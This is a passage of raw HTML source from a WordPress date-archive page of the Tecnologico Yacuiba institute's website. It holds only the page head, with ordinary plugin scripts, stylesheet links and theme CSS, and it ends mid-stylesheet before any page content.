

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ity.edu.bo/2023/09/06/
body_size: 14450
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>06 | septiembre | 2023 | Tecnologico Yacuiba</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ity.edu.bo/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ity.edu.bo/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.ity.edu.bo/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="description" content="Formación Superior Técnica y Tecnológica"/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed" href="https://www.ity.edu.bo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tecnologico Yacuiba &raquo; Feed de los comentarios" href="https://www.ity.edu.bo/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ity.edu.bo\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ity.edu.bo/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ity.edu.bo/wp-content/themes/university/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ity.edu.bo/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ity.edu.bo/wp-content/themes/university/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ity.edu.bo/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.ity.edu.bo/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"es_ES","version":"v2.4","fb_id":"334266990353275","ajaxurl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://www.ity.edu.bo/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ity.edu.bo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta property="fb:app_id" content="334266990353275" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.ity.edu.bo/wp-content/uploads/2017/09/favicon.png" />
<!-- custom css -->
				<style type="text/css">    .main-color-1, .main-color-1-hover:hover, a:hover, a:focus,
    header .multi-column > .dropdown-menu>li>a:hover,
    header .multi-column > .dropdown-menu .menu-column>li>a:hover,
    #main-nav.nav-style-2 .navbar-nav>li:hover>a,
    #main-nav.nav-style-2 .navbar-nav>.current-menu-item>a,
    #main-nav.nav-style-3 .navbar-nav>li:hover>a,
    #main-nav.nav-style-3 .navbar-nav>.current-menu-item>a,
    .item-meta a:not(.btn):hover,
    .map-link.small-text,
    .single-u_event .event-info .cat-link:hover,
    .single-course-detail .cat-link:hover,
    .related-event .ev-title a:hover,
    #checkout-uni li.active a,
    .woocommerce-review-link,
    .woocommerce #content div.product p.price,
    .woocommerce-tabs .active,
    .woocommerce p.stars a, .woocommerce-page p.stars a,
    .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price,
    .woocommerce .uni-thankyou-page .order_item .product-name,
    .woocommerce .uni-thankyou-page .addresses h3,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a,
    li.bbp-topic-title .bbp-topic-permalink:hover, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name,
    .bbp-topic-meta .bbp-topic-started-by a,
    div.bbp-template-notice a.bbp-author-name,
    #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name,
    #bbpress-forums #bbp-user-wrapper h2.entry-title,
    .bbp-reply-header .bbp-meta a:hover,
    .member-tax a:hover,
    #bbpress-forums #subscription-toggle a,
    .uni-orderbar .dropdown-menu li a:hover,
    .main-menu.affix .sticky-gototop:hover{
        color:#00aced;
    }
    .related-item .price{color:#00aced !important;}
    .main-color-1-bg, .main-color-1-bg-hover:hover,
    input[type=submit],
    table:not(.shop_table)>thead, table:not(.shop_table)>tbody>tr:hover>td, table:not(.shop_table)>tbody>tr:hover>th,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    header .multi-column > .dropdown-menu li.menu-item:hover,
	header .multi-column > .dropdown-menu .menu-column li.menu-item:hover,
    .un-icon:hover, .dark-div .un-icon:hover,
    .woocommerce-cart .shop_table.cart thead tr,
    .uni-addtocart .add-text,
    .event-classic-item .item-thumbnail:hover a:before,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .course-list-table>tbody>tr:hover>td, .course-list-table>tbody>tr:hover>th,
    .project-item:hover .project-item-excerpt,
    .navbar-inverse .navbar-nav>li>a:after, .navbar-inverse .navbar-nav>li>a:focus:after,
    .topnav-sidebar #lang_sel_click ul ul a:hover,
    div.bbp-submit-wrapper .button,
	.topnav-sidebar #lang_sel ul ul a:hover{
        background-color:#00aced;
    }
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .main-color-1-border{
        border-color:#00aced;
    }
    .btn-primary, .un-button-2, .un-button-2-lg,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,
    .wpb_wrapper .wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle:hover, .wpb_wrapper #content h4.wpb_toggle:hover,
	.wpb_wrapper .wpb_toggle_title_active, #content .wpb_wrapper h4.wpb_toggle_title_active, .wpb_wrapper #content h4.wpb_toggle_title_active{
    	background-color: #00aced;
    	border-color: #00aced;
    }
    .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
    .single-product.woocommerce .images span.onsale, .single-product.woocommerce-page .images span.onsale,
    #sidebar .widget_nav_menu  #widget-inner ul li a:hover,
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 				    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button,
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input,
    .main-menu.affix .navbar-nav>.current-menu-item>a,
    .main-menu.affix .navbar-nav>.current-menu-item>a:focus,
    #bbpress-forums li.bbp-header,
    #bbpress-forums div.bbp-reply-author .bbp-author-role,
    #bbp-search-form #bbp_search_submit,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li:hover,
    #main-nav .main-menu.affix .navbar-nav>li:hover>a{
        background:#00aced;
    }
    .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, 	    
    .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, 
    .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt,
    .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, 
    .woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{background:#00aced;}
    .thumbnail-overlay {
    	background: rgba(0,172,237,0.8);
    }
    
    .event-default-red ,
    .container.cal-event-list .event-btt:hover,
    #calendar-options .right-options ul li ul li:hover, #calendar-options .right-options ul li ul li:hover a,
    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed:hover { background:#00aced !important;}
    
    .cal-day-weekend span[data-cal-date],
    #cal-slide-content a.event-item:hover, .cal-slide-content a.event-item:hover,
    .container.cal-event-list .owl-controls .owl-prev:hover i:before, 
    .container.cal-event-list .close-button:hover i:before,
    #calendar-options a:hover,
    .container.cal-event-list .owl-controls .owl-next:hover i:before,
    #calendar-options a.active {color:#00aced !important;}
    .container.cal-event-list .owl-controls .owl-prev:hover,
    .container.cal-event-list .owl-controls .owl-next:hover,
    .container.cal-event-list .close-button:hover{border-color: #00aced !important;}
